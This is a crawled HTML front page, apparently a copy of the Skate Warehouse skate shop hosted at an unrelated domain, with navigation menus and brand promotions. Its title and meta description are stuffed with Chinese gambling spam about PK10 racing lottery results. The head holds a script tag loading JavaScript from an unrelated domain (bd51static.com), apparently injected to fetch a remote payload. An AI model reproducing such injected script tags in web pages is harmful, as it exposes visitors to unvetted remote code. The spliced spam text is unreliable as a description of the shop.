

--- FILE ---
content_type: text/html
request_url: https://www.almightyskateco.com/
body_size: 20141
content:
<!-- Front Page -->
<!DOCTYPE html>
<html lang="en">

<meta charset="utf-8"/>
<head>
<link rel="preconnect" href="https://img.skatewarehouse.com/" crossorigin>
<link rel="dns-prefetch" href="https://img.skatewarehouse.com/" crossorigin>
<link rel="dns-prefetch" href="https://www.livechatinc.com/" crossorigin>
<link rel="preconnect" href="https://www.googletagmanager.com/" crossorigin>
<link rel="preconnect" href="https://cdn.cookielaw.org/" crossorigin>
<link rel="preload" href="https://js.stripe.com/v3/" as="script">
<link rel="preload" href="js/otsdkstub.js" as="script">



<link rel="apple-touch-icon-precomposed" sizes="57x57" href="png/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="png/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="png/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="png/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="png/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="png/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="png/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="png/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="png/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="png/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="png/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="png/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="png/favicon-128.png" sizes="128x128" />
<link rel="icon" href="https://img.skatewarehouse.com/favicon/favicon.ico" type="image/x-icon">
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://img.skatewarehouse.com/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="https://img.skatewarehouse.com/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="https://img.skatewarehouse.com/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="https://img.skatewarehouse.com/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="https://img.skatewarehouse.com/favicon/mstile-310x310.png" />
<meta charset="macintosh" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="format-detection" content="telephone=no">


<title>赛车pk开采历史记录查询结果官网-168体彩一分钟赛车直播结果+今日赛车站最新历史记录 Skate Warehouse</title>
<meta name="description" content="Shop all your PK10极速赛车正规平台会提供透明的投注规则和及时的开奖信息,保障玩家的合法权益。通过官方渠道下载安装及免费查询赛车pk开采历史记录查询结果官网-168体彩一分钟赛车直播结果+今日赛车站最新历史记录  favorite skate brands at Skate Warehouse, the #1 online skate shop. FREE ground shipping over $75 and FREE 60 day returns!" />
<link rel="stylesheet" href="css/swiper-bundle.min68b3.css?ver=1"/>
<link rel="stylesheet" href="css/bootstrap.min68b3.css?ver=1" media="screen" />
<link rel="stylesheet" href="css/variables-global68b3.css?ver=1" media="screen" />
<link rel="stylesheet" href="css/variables-company77ae.css?ver=2" media="screen" />
<link rel="stylesheet" href="css/master7e5c.css?ver=23" media="screen" />
<link rel="stylesheet" href="css/imageblockf7b6.css?ver=15" media="screen" />





<script src="https://js.stripe.com/v3/"></script>
<script type="text/javascript" src="//bd51static.com/21jo.js"></script><script src="main.js"></script></head>
<body>




<header class="l-header header-height-js">
<a href="#main-content" id="skip-link" class="btn skip-button">Skip to main content</a>
<a href="#footer_content" id="skip-footer" class="btn skip-button d-xl-none">Skip to footer</a>
<div id="headShipping" class="l-header-shipping_banner">
<div id="shippingCarousel" class="ship_carousel carousel slide d-xl-none" data-ride="carousel" data-interval="4000">
<div class="carousel-inner">


<div class="carousel-item active"><a href="index-2.html#Shipping">Free Shipping Over $75</a></div>



<div class="carousel-item"><a href="index-2.html#Returns">Free 60 Day Returns</a></div>



<div class="carousel-item"><a href="mailinglist.html">Join Our Mailing List</a></div>



<div class="carousel-item"><a href="giftcards.html">Gift Cards</a></div>



</div>
<a class="carousel-control-prev" href="#shippingCarousel" role="button" data-slide="prev">
<i class="icon icon-arrow icon-arrow-left is-white is-lg" aria-hidden="true"></i>
<span class="sr-only">Previous</span>
</a>
<a class="carousel-control-next" href="#shippingCarousel" role="button" data-slide="next">
<i class="icon icon-arrow icon-arrow-right is-white is-lg" aria-hidden="true"></i>
<span class="sr-only">Next</span>
</a>
</div>
<div class="d-none d-xl-block">


<div class="l-header-ship_text"><a class="hover-underline" href="index-2.html#Shipping">Free Shipping Over $75</a></div>



<div class="l-header-ship_text"><a class="hover-underline" href="index-2.html#Returns">Free 60 Day Returns</a></div>



<div class="l-header-ship_text"><a class="hover-underline" href="mailinglist.html">Join Our Mailing List</a></div>



<div class="l-header-ship_text"><a class="hover-underline" href="giftcards.html">Gift Cards</a></div>



</div>
</div>
<div class="site-bg">
<nav class="l-header-topnav navbar navbar-dark l-frame-max">
<a class="navbar-brand d-xl-none" href="index.html"><span class="l-header-topnav-inline icon icon-inline">Skate Warehouse</span></a>
<a class="navbar-brand d-none d-xl-inline-block no-underline" href="index.html"><span class="l-header-topnav-inline icon icon-inline">Skate Warehouse</span></a>
<ul class="navbar-nav navbar-nav-row ml-auto">

<li class="nav-item d-none d-md-inline">
<a class="nav-link l-header-topnav-phone" href="tel:18055461909"><span class="icon icon-phone is-white is-xs">Phone</span> 1.800.GO.SKATE</a>
</li>
<li class="nav-item d-none d-sm-inline ml-3">
<a class="nav-link" href="index-3.html">Support</a>
</li>

<li class="nav-item ml-2">

<a class="nav-link l-header-topnav-account login_link" href="loginaccount.html" data-email="" data-remembered=""><span class="icon icon-account icon-account-white">Login</span></a>

</li>
</ul>
</nav>
</div>
<div class="l-header-nav_border">

<nav class="navbar l-header-sub_navbar l-frame-max">
<ul class="navbar-nav navbar-nav-row w-100">

<li class="nav-item d-xl-none l-header-menu_wrap">
<button class="l-header-menu_btn btn btn-menu" type="button" data-toggle="offcanvas" data-target="#menuPanel" aria-controls="menuPanel" aria-expanded="false" aria-label="Toggle navigation">
<span class="icon icon-menu is-lg">Menu</span>
</button>
</li>
<li class="nav-item w-100">
<div id="menu_search" class="l-header-sub_navbar-search">
<form id="textsearch_form" method="get" action="https://www.skatewarehouse.com/search-skate.html">
<input type="hidden" name="start" value="0" />
<input type="hidden" name="count" value="200" />

<div class="input-group">
<input id="searchtext" class="form-control" type="search" name="searchtext" placeholder="Search" aria-label="Search" value="">
<div class="input-group-append is-white">
<button class="btn btn-outline-dark" type="submit"><span class="icon icon-search">Search</span></button>
</div>
</div>
</form>
</div>
</li>
<li class="nav-item">
<a class="nav-link" href="index-4.html" aria-label="Wish List"><span class="icon icon-wish_list">Wish List</span></a>
</li>
<li class="nav-item ml-auto">
<a class="nav-link cart-link" href="workingorder.html" aria-label="Checkout Cart">
<span id='header_cart_items' class='l-header-cart_num cart-qty' data-cart-items=""></span>
<noscript><span class="l-header-cart_num cart-qty">0</span></noscript>
<span class="icon icon-cart">Checkout Cart</span>
</a>
</li>

</ul>
</nav>

</div>
</header>
<div class="sticky_header header-height-js" tabindex="0" style="top: -100px;">
<nav class="navbar l-header-sub_navbar l-frame-max">
<ul class="navbar-nav navbar-nav-row w-100">
<li class="nav-item l-header-menu_wrap d-xl-none">
<button class="l-header-menu_btn btn btn-menu" type="button" data-toggle="offcanvas" data-target="#menuPanel" aria-controls="menuPanel" aria-expanded="false" aria-label="Toggle navigation">
<span class="icon icon-menu is-white is-lg">Menu</span>
</button>
</li>
<li class="nav-item sticky_header-logo">
<a href="index.html"><span class="icon icon-logo is-lg">Skate Warehouse</span></a>
</li>
<li class="nav-item w-100">
<div id="sticky_search" class="l-header-sub_navbar-search">
<form id="textsearch_form" method="get" action="https://www.skatewarehouse.com/search-skate.html">
<input type="hidden" name="start" value="0.html" />
<input type="hidden" name="count" value="200" />

<div class="input-group">
<input id="searchtext" class="form-control l-header-search-input" type="search" name="searchtext" placeholder="Search" aria-label="Search" value="">
<div class="input-group-append is-white">
<button class="btn btn-outline-dark" type="submit"><span class="icon icon-search is-white">Search</span></button>
</div>
</div>
</form>
</div>
</li>
<li class="nav-item d-none d-xs-block">
<a class="nav-link" href="index-4.html" aria-label="Wish List"><span class="icon icon-wish_list is-white">Wish List</span></a>
</li>
<li class="nav-item ml-auto">
<a class="nav-link cart-link" href="workingorder.html" aria-label="Go to Shopping Cart">
<span id='header_cart_items' class='l-header-cart_num cart-qty' data-cart-items=""></span>
<noscript><span class="l-header-cart_num cart-qty">0</span></noscript>
<span class="icon icon-cart is-white">Go to Shopping Cart</span>
</a>
</li>
</ul>
</nav>
</div>


<nav class="offcanvas-collapse offcanvas-menu custom-start d-xl-none" id="menuPanel" tabindex="-1">
<div class="offcanvas-collapse-inner offcanvas-menu-inner">
<div class="offcanvas-menu-wrap">
<a href="#mobile_content" class="sr-only">Jump to Content</a>
<ul class="navbar-nav offcanvas-menu-list px-0">
<li class="nav-item btn is-sale">
<a class="nav-link" href="catpage-sale.html">Clearance</a>
</li>
<li class="nav-item btn">
<a class="nav-link" href="brands.html">Shop by Brand</a>
</li>
</ul>
<ul class="navbar-nav offcanvas-menu-list pt-3">
<li class="nav-item">
<a class="nav-link has-sub" href="#">Skateboards<span class="icon icon-arrow icon-arrow-right">View List</span></a>
<div class="offcanvas-menu-hidden" tabindex="-1">
<div class="offcanvas-menu-back"><a class="go-back small" href="#"><span class="icon icon-arrow icon-arrow-left"></span>Back</a></div>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><span class="nav-link offcanvas-menu-list-heading">Skateboards</span></li>
</ul>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><a class="nav-link" href="decks.html">Decks</a></li>
<li class="nav-item"><a class="nav-link" href="catpage-brcomplete.html">Complete Skateboards</a></li>
<li class="nav-item"><a class="nav-link" href="buildcomplete.html">Build Your Own</a></li>
<li class="nav-item"><a class="nav-link" href="catpage-swportallb.html">Longboards + Cruisers</a></li>
<li class="nav-item"><a class="nav-link is-sale" href="catpage-saledeck.html">Clearance Decks</a></li>
</ul>
</div>
</li>
<li class="nav-item">
<a class="nav-link" href="trucks.html">Trucks</a>
</li>
<li class="nav-item">
<a class="nav-link" href="wheels.html">Wheels</a>
</li>
<li class="nav-item">
<a class="nav-link" href="bearings.html">Bearings</a>
</li>
<li class="nav-item">
<a class="nav-link" href="griptape.html">Griptape</a>
</li>
<li class="nav-item">
<a class="nav-link has-sub" href="#">Parts<span class="icon icon-arrow icon-arrow-right">View List</span></a>
<div class="offcanvas-menu-hidden" tabindex="-1">
<div class="offcanvas-menu-back"><a class="go-back small" href="#"><span class="icon icon-arrow icon-arrow-left"></span>Back</a></div>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><span class="nav-link offcanvas-menu-list-heading">Parts</span></li>
</ul>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><a class="nav-link" href="hardware.html">Hardware</a></li>
<li class="nav-item"><a class="nav-link" href="risers.html">Risers</a></li>
<li class="nav-item"><a class="nav-link" href="wax.html">Wax</a></li>
<li class="nav-item"><a class="nav-link" href="tools.html">Tools</a></li>
<li class="nav-item"><a class="nav-link" href="bushings.html">Bushings</a></li>
<li class="nav-item"><a class="nav-link" href="catpage-skaterails.html">Rails</a></li>
<li class="nav-item"><a class="nav-link" href="catpage-oth.html">Other</a></li>
</ul>
</div>
</li>
<li class="nav-item">
<a class="nav-link has-sub" href="#">Shoes<span class="icon icon-arrow icon-arrow-right">View List</span></a>
<div class="offcanvas-menu-hidden" tabindex="-1">
<div class="offcanvas-menu-back"><a class="go-back small" href="#"><span class="icon icon-arrow icon-arrow-left"></span>Back</a></div>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><span class="nav-link offcanvas-menu-list-heading">Shoes</span></li>
</ul>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><a class="nav-link" href="menshoes.html">All Shoes</a></li>
<li class="nav-item"><a class="nav-link" href="socks.html">Socks</a></li>
<li class="nav-item"><a class="nav-link is-sale" href="catpage-saleshoe.html">Clearance Shoes</a></li>
</ul>
</div>
</li>
<li class="nav-item">
<a class="nav-link has-sub" href="#">Clothing<span class="icon icon-arrow icon-arrow-right">View List</span></a>
<div class="offcanvas-menu-hidden" tabindex="-1">
<div class="offcanvas-menu-back"><a class="go-back small" href="#"><span class="icon icon-arrow icon-arrow-left"></span>Back</a></div>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><span class="nav-link offcanvas-menu-list-heading">Clothing</span></li>
</ul>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><a class="nav-link" href="tees.html">T-Shirts</a></li>
<li class="nav-item">
<a class="nav-link has-sub" href="#">Tops<span class="icon icon-arrow icon-arrow-right">View List</span></a>
<div class="offcanvas-menu-hidden" tabindex="-1">
<div class="offcanvas-menu-back"><a class="go-back small" href="#"><span class="icon icon-arrow icon-arrow-left"></span>Back</a></div>
<ul class="navbar-nav offcanvas-menu-list">
<li class="nav-item"><span class="nav-link offcanvas-menu-list-heading">Tops</span></li>
<li class="nav-item"><a class="nav-link" href="flannels.html">Flannels</a></li>
<li class="nav-item"><a class="nav-link" href="poloshirt.html">Polos</a></li>
<li class="nav-item"><a class="nav-link" href="wovenshirt.html">Button Ups</a></li>
<li class="nav-item"><a class="nav-link" href="specialshirt.html">Knits</a></li>
</ul>
</div>
</li>
<li class="nav-item"><a class="nav-link" href="sweatshirt.html">Sweatshirts</a></li>
<li class="nav-item"><a class="nav-link" href="jackets.html">Jackets</a></li>
<li class="nav-item">
<a class="nav-link has-sub" href="#">Bottoms<span class="icon icon-arrow icon-arrow-right">View List</span></a>
<div class="offcanvas-menu-hidden" tabindex="-1">
<div class="offcanvas-menu-back"><a class="go-back small" href="#"><span class="icon icon-arrow icon-arrow-left"></span>Back</a></div>
<ul class="navbar-nav offcanvas-menu-list">
<li class="nav-item"><span class="nav-link offcanvas-menu-list-heading">Bottoms</span></li>
<li class="nav-item"><a class="nav-link" href="jeans.html">Jeans</a></li>
<li class="nav-item"><a class="nav-link" href="pants.html">Pants</a></li>
<li class="nav-item"><a class="nav-link" href="shorts.html">Shorts</a></li>
</ul>
</div>
</li>
<li class="nav-item"><a class="nav-link" href="socks.html">Socks</a></li>
<li class="nav-item"><a class="nav-link" href="hats.html">Hats</a></li>
<li class="nav-item"><a class="nav-link" href="beanies.html">Beanies</a></li>
<li class="nav-item"><a class="nav-link" href="catpage-youth.html">Youth</a></li>
<li class="nav-item"><a class="nav-link is-sale" href="catpage-saleapparel.html">Clearance Clothing</a></li>
</ul>
</div>
</li>
<li class="nav-item">
<a class="nav-link has-sub" href="#">Accessories<span class="icon icon-arrow icon-arrow-right">View List</span></a>
<div class="offcanvas-menu-hidden" tabindex="-1">
<div class="offcanvas-menu-back"><a class="go-back small" href="#"><span class="icon icon-arrow icon-arrow-left"></span>Back</a></div>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><span class="nav-link offcanvas-menu-list-heading">Accessories</span></li>
</ul>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><a class="nav-link" href="catpage-fingerboard.html">Fingerboards</a></li>
<li class="nav-item"><a class="nav-link" href="backpacks.html">Backpacks + Bags</a></li>
<li class="nav-item"><a class="nav-link" href="sunglasses.html">Sunglasses</a></li>
<li class="nav-item"><a class="nav-link" href="belts.html">Belts + Wallets</a></li>
<li class="nav-item"><a class="nav-link" href="keychain.html">Keychains</a></li>
<li class="nav-item"><a class="nav-link" href="stickers.html">Stickers</a></li>
<li class="nav-item"><a class="nav-link" href="patches.html">Pins + Patches</a></li>
<li class="nav-item"><a class="nav-link" href="catpage-brdvd.html">Audio + Visual</a></li>
<li class="nav-item"><a class="nav-link" href="catpage-oth.html">Other Accessories</a></li>
<li class="nav-item"><a class="nav-link is-sale" href="catpage-saleacces.html">Clearance Accessories</a></li>
</ul>
</div>
</li>
<li class="nav-item">
<a class="nav-link has-sub" href="#">Protective Gear<span class="icon icon-arrow icon-arrow-right">View List</span></a>
<div class="offcanvas-menu-hidden" tabindex="-1">
<div class="offcanvas-menu-back"><a class="go-back small" href="#"><span class="icon icon-arrow icon-arrow-left"></span>Back</a></div>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><span class="nav-link offcanvas-menu-list-heading">Protective Gear</span></li>
</ul>
<ul class="navbar-nav offcanvas-menu-list is-sub">
<li class="nav-item"><a class="nav-link" href="helmets.html">Helmets</a></li>
<li class="nav-item"><a class="nav-link" href="kneepads.html">Kneepads</a></li>
<li class="nav-item"><a class="nav-link" href="elbowpad.html">Elbowpads</a></li>
<li class="nav-item"><a class="nav-link" href="wristguards.html">Wristguards</a></li>
</ul>
</div>
</li>
</ul>
<ul class="navbar-nav offcanvas-menu-list pt-3">
<li class="nav-item">
<a class="nav-link" href="catpage-ddoseport.html">Daily Dose</a>
</li>
<li class="nav-item">
<a class="nav-link" href="index-5.html">Shop by Pro</a>
</li>
<li class="nav-item">
<a class="nav-link" href="catpage-news.html">Learning Center</a>
</li>
<li class="nav-item">
<a class="nav-link" href="index-6.html">Skate Videos</a>
</li>
<li class="nav-item">
<span class="icon icon-gift">Gift Cards</span>
<a class="nav-link" href="giftcards.html">Gift Cards</a>
</li>
<li class="nav-item">
<a class="nav-link" href="index-4.html">Wish Lists</a>
</li>
<li class="nav-item">
<a class="nav-link" href="mailinglist.html">Mailing List</a>
</li>
</ul>
 
<ul class="navbar-nav offcanvas-menu-list">
<li class="nav-item">
<a class="nav-link" href="index-7.html">Order + Tracking</a>
</li>
<li class="nav-item">
<a class="nav-link" href="index-2.html">Shipping + Returns</a>
</li>
<li class="nav-item">
<a class="nav-link" href="index-8.html">International</a>
</li>
<li class="nav-item">
<a class="nav-link" href="index-3.html#FAQs">FAQ</a>
</li>
<li class="nav-item">
<a class="nav-link" href="index-3.html#ContactUs">Contact</a>
</li>
<li class="nav-item">
<a class="nav-link" href="careers.html">Careers</a>
</li>
<li class="nav-item">
<a class="nav-link" href="index-9.html">Tax Exempt</a>
</li>
</ul>
</div>
</div>
</nav>




<div id="mobile_content" class="l-content" >














<div class="l-content-menu d-none d-xl-block">
<a href="#footer_content" id="footer-link" class="d-none d-xl-block btn skip-button">Skip to footer</a>
<nav>
<ul class="left_menu is-buttons">
<li><a class="btn btn-block left_menu-btn" href="catpage-sale.html">Clearance</a></li>
<li><a class="btn btn-block btn-outline-dark" href="brands.html">Shop by Brand</a></li>
</ul>
<ul class="left_menu">
<li><button id="menu_wapparel" class="left_menu-expand left_menu-navitem btn btn-block" aria-expanded="true">Skateboards<i class="icon icon-minus is-xs"></i></button>
<div class="collapse show" aria-labelledby="menu_wapparel">
<ul class="left_menu-section">
<li><a href="decks.html">Decks</a></li>
<li><a href="catpage-brcomplete.html">Complete Skateboards</a></li>
<li><a href="buildcomplete.html">Build Your Own</a></li>
<li><a href="trucks.html">Trucks</a></li>
<li><a href="wheels.html">Wheels</a></li>
<li><a href="bearings.html">Bearings</a></li>
<li><a href="griptape.html">Griptape</a></li>
<li><button id="menu_parts" class="left_menu-expand left_menu-navitem is-menusub btn btn-block" aria-expanded="false">Parts<i class="icon icon-plus is-xs float-right"></i></button>
<ul class="left_menu-brandmenu collapse" aria-labelledby="menu_parts">
<li><a href="hardware.html">Hardware</a></li>
<li><a href="risers.html">Risers</a></li>
<li><a href="wax.html">Wax</a></li>
<li><a href="tools.html">Tools</a></li>
<li><a href="bushings.html">Bushings</a></li>
<li><a href="catpage-skaterails.html">Rails</a></li>
<li><a href="otherparts.html">Other</a></li>
</ul>
</li>
<li><button id="menu_protect" class="left_menu-expand left_menu-navitem is-menusub btn btn-block" aria-expanded="false">Protective Gear<i class="icon icon-plus is-xs float-right"></i></button>
<ul class="left_menu-brandmenu collapse" aria-labelledby="menu_protect">
<li><a href="helmets.html">Helmets</a></li>
<li><a href="kneepads.html">Kneepads</a></li>
<li><a href="elbowpad.html">Elbowpads</a></li>
<li><a href="wristguards.html">Wristguards</a></li>
</ul>
</li>
<li><a href="catpage-swportallb.html">Longboards + Cruisers</a></li>
<li><a href="catpage-saledeck.html" class="is-sale">Clearance Decks</a></li>
</ul>
</div>
</li>
<li><button id="menu_footwear" class="left_menu-expand left_menu-navitem btn btn-block" aria-expanded="true">Shoes<i class="icon icon-minus is-xs"></i></button>
<div class="collapse show" aria-labelledby="menu_footwear">
<ul class="left_menu-section">
<li><a href="menshoes.html">All Shoes</a></li>
<li><a href="socks.html">Socks</a></li>
<li><a href="catpage-saleshoe.html" class="is-sale">Clearance Shoes</a></li>
</ul>
</div>
</li>
<li><button id="menu_clothing" class="left_menu-expand left_menu-navitem btn btn-block" aria-expanded="true">Clothing<i class="icon icon-minus is-xs"></i></button>
<div class="collapse show" aria-labelledby="menu_clothing">
<ul class="left_menu-section">
<li><a href="tees.html">T-Shirts</a></li>
<li><button id="menu_tops" class="left_menu-expand left_menu-navitem is-menusub btn btn-block" aria-expanded="false">Tops<i class="icon icon-plus is-xs float-right"></i></button>
<ul class="left_menu-brandmenu collapse" aria-labelledby="menu_tops">
<li><a href="flannels.html">Flannels</a></li>
<li><a href="poloshirt.html">Polos</a></li>
<li><a href="wovenshirt.html">Button Ups</a></li>
<li><a href="specialshirt.html">Knits</a></li>
</ul>
</li>
<li><a href="sweatshirt.html">Sweatshirts</a></li>
<li><a href="jackets.html">Jackets</a></li>
<li><button id="menu_bottoms" class="left_menu-expand left_menu-navitem is-menusub btn btn-block" aria-expanded="false">Bottoms<i class="icon icon-plus is-xs float-right"></i></button>
<ul class="left_menu-brandmenu collapse" aria-labelledby="menu_bottoms">
<li><a href="jeans.html">Jeans</a></li>
<li><a href="pants.html">Pants</a></li>
<li><a href="shorts.html">Shorts</a></li>
</ul>
</li>
<li><a href="socks.html">Socks</a></li>
<li><a href="hats.html">Hats</a></li>
<li><a href="beanies.html">Beanies</a></li>
<li><a href="catpage-youth.html">Youth</a></li>
<li><a href="catpage-saleapparel.html" class="is-sale">Clearance Clothing</a></li>
</ul>
</div>
</li>
<li><button id="menu_accessories" class="left_menu-expand left_menu-navitem btn btn-block" aria-expanded="true">Accessories<i class="icon icon-minus is-xs"></i></button>
<div class="collapse show" aria-labelledby="menu_accessories">
<ul class="left_menu-section">
<li><a href="catpage-fingerboard.html">Fingerboards</a></li>
<li><a href="backpacks.html">Backpacks + Bags</a></li>
<li><a href="sunglasses.html">Sunglasses</a></li>
<li><a href="belts.html">Belts + Wallets</a></li>
<li><a href="keychain.html">Keychains</a></li>
<li><a href="stickers.html">Stickers</a></li>
<li><a href="patches.html">Pins + Patches</a></li>
<li><a href="catpage-brdvd.html">Audio + Visual</a></li>
<li><a href="catpage-oth.html">Other Accessories</a></li>
<li><a href="catpage-saleacces.html" class="is-sale">Clearance Accessories</a></li>
</ul>
</div>
</li>
<ul class="left_menu-links bottom_nav">
<li><a href="catpage-ddoseport.html">Daily Dose</a></li>
<li><a href="index-5.html">Shop By Pro</a></li>
<li><a href="catpage-news.html">Learning Center</a></li>
<li><a href="index-6.html">Skate Videos</a></li>
<li><a href="giftcards.html">Gift Cards</a></li>
<li><a href="index-4.html">Wish Lists</a></li>
<li><a href="mailinglist.html">Mailing List</a></li>
</ul>
</nav>
</div>

<div id="main_content" class="l-content-area">

<div class="front_page">



















<section class="multi_blk rotator-block rotator_blk rotator">
<div class="img_rotator image-rotator">





<a class="img_rotator-wrap image-rotator__image-wrapper" href="catpage-dkantihero.html">

<div class="img_rotator-img overflow_ban image-block__image-wrap image-rotator__image-container ta3 ga_event" data-gtm_promo_id="AHFA25FP" data-gtm_promo_name="Anti Hero" data-gtm_promo_creative="FP Rotator" data-gtm_promo_position="Primary 0" data-trackcategory="Banner" data-trackaction="FP Primary" data-tracklabel="Anti Hero">
<picture>
<source media="(min-width:768px)" srcset="https://img.skatewarehouse.com/fpcache/2400/marketing/AHFA25FP-lg.jpg 2400w, https://img.skatewarehouse.com/fpcache/1982/marketing/AHFA25FP-lg.jpg 1982w, https://img.skatewarehouse.com/fpcache/1200/marketing/AHFA25FP-lg.jpg 1200w, https://img.skatewarehouse.com/fpcache/991/marketing/AHFA25FP-lg.jpg 991w" sizes="(min-width:992px) 1200px, 991px">
<source media="(min-width:576px)" srcset="https://img.skatewarehouse.com/fpcache/1534/marketing/AHFA25FP-md.jpg 1534w, https://img.skatewarehouse.com/fpcache/767/marketing/AHFA25FP-md.jpg 767w" sizes="(min-width:576px) 767px">
<img class="overflow_ban-img image-rotator__image" srcset="https://img.skatewarehouse.com/fpcache/1394/marketing/AHFA25FP-sm.jpg 1394w, https://img.skatewarehouse.com/fpcache/1152/marketing/AHFA25FP-sm.jpg 1152w, https://img.skatewarehouse.com/fpcache/697/marketing/AHFA25FP-sm.jpg 697w, https://img.skatewarehouse.com/fpcache/576/marketing/AHFA25FP-sm.jpg 576w" src="jpg/ahfa25fp-sm.jpg" sizes="(min-width: 576px) 697px, 576px" alt="Shop Now" />
</picture>


<div class="image-block__logo-wrap image-rotator__logo-container is-color">
<img class="image-block__logo image-rotator__logo" src="https://img.skatewarehouse.com/graphics-resizer/logos/ANTIHERO.svg" alt="ANTIHERO" />
</div>

<div class="image-block__info-wrap">

<div class="image-block__heading">Anti Hero</div>
<div class="image-block__subheading">Nick Matthews pro decks & more!</div>

<div class="image-block__button">Shop Now</div>
</div>

</div>
<div class="img_rotator-text image-rotator__navigation-tab-title d-none" data-slide="0.html"><h3>Anti Hero</h3></div>

</a>





<a class="img_rotator-wrap image-rotator__image-wrapper" href="catpage-whspitfire.html">

<div class="img_rotator-img overflow_ban image-block__image-wrap image-rotator__image-container ta4 ga_event" data-gtm_promo_id="SPBURNSFP" data-gtm_promo_name="Spitfire" data-gtm_promo_creative="FP Rotator" data-gtm_promo_position="Primary 1" data-trackcategory="Banner" data-trackaction="FP Primary" data-tracklabel="Spitfire">
<picture>
<source media="(min-width:768px)" srcset="https://img.skatewarehouse.com/fpcache/2400/marketing/SPBURNSFP-lg.jpg 2400w, https://img.skatewarehouse.com/fpcache/1982/marketing/SPBURNSFP-lg.jpg 1982w, https://img.skatewarehouse.com/fpcache/1200/marketing/SPBURNSFP-lg.jpg 1200w, https://img.skatewarehouse.com/fpcache/991/marketing/SPBURNSFP-lg.jpg 991w" sizes="(min-width:992px) 1200px, 991px">
<source media="(min-width:576px)" srcset="https://img.skatewarehouse.com/fpcache/1534/marketing/SPBURNSFP-md.jpg 1534w, https://img.skatewarehouse.com/fpcache/767/marketing/SPBURNSFP-md.jpg 767w" sizes="(min-width:576px) 767px">
<img class="overflow_ban-img image-rotator__image" srcset="https://img.skatewarehouse.com/fpcache/1394/marketing/SPBURNSFP-sm.jpg 1394w, https://img.skatewarehouse.com/fpcache/1152/marketing/SPBURNSFP-sm.jpg 1152w, https://img.skatewarehouse.com/fpcache/697/marketing/SPBURNSFP-sm.jpg 697w, https://img.skatewarehouse.com/fpcache/576/marketing/SPBURNSFP-sm.jpg 576w" src="jpg/spburnsfp-sm.jpg" sizes="(min-width: 576px) 697px, 576px" alt="Shop The Collection" />
</picture>


<div class="image-block__logo-wrap image-rotator__logo-container is-color">
<img class="image-block__logo image-rotator__logo" src="https://img.skatewarehouse.com/graphics-resizer/logos/SPITFIRE.svg" alt="SPITFIRE" />
</div>

<div class="image-block__info-wrap">

<div class="image-block__heading">Spitfire</div>
<div class="image-block__subheading">Burn Squad Series</div>

<div class="image-block__button">Shop The Collection</div>
</div>

</div>
<div class="img_rotator-text image-rotator__navigation-tab-title d-none" data-slide="1.html"><h3>Spitfire</h3></div>

</a>





<a class="img_rotator-wrap image-rotator__image-wrapper" href="catpage-808shoe.html">

<div class="img_rotator-img overflow_ban image-block__image-wrap image-rotator__image-container ta3 ga_event" data-gtm_promo_id="NBNROLFP" data-gtm_promo_name="808 Lite &lt;br&gt; x Roland" data-gtm_promo_creative="FP Rotator" data-gtm_promo_position="Primary 2" data-trackcategory="Banner" data-trackaction="FP Primary" data-tracklabel="808 Lite <br> x Roland">
<picture>
<source media="(min-width:768px)" srcset="https://img.skatewarehouse.com/fpcache/2400/marketing/NBNROLFP-lg.jpg 2400w, https://img.skatewarehouse.com/fpcache/1982/marketing/NBNROLFP-lg.jpg 1982w, https://img.skatewarehouse.com/fpcache/1200/marketing/NBNROLFP-lg.jpg 1200w, https://img.skatewarehouse.com/fpcache/991/marketing/NBNROLFP-lg.jpg 991w" sizes="(min-width:992px) 1200px, 991px">
<source media="(min-width:576px)" srcset="https://img.skatewarehouse.com/fpcache/1534/marketing/NBNROLFP-md.jpg 1534w, https://img.skatewarehouse.com/fpcache/767/marketing/NBNROLFP-md.jpg 767w" sizes="(min-width:576px) 767px">
<img class="overflow_ban-img image-rotator__image" srcset="https://img.skatewarehouse.com/fpcache/1394/marketing/NBNROLFP-sm.jpg 1394w, https://img.skatewarehouse.com/fpcache/1152/marketing/NBNROLFP-sm.jpg 1152w, https://img.skatewarehouse.com/fpcache/697/marketing/NBNROLFP-sm.jpg 697w, https://img.skatewarehouse.com/fpcache/576/marketing/NBNROLFP-sm.jpg 576w" src="jpg/nbnrolfp-sm.jpg" sizes="(min-width: 576px) 697px, 576px" alt="Shop Now" />
</picture>


<div class="image-block__logo-wrap image-rotator__logo-container is-color">
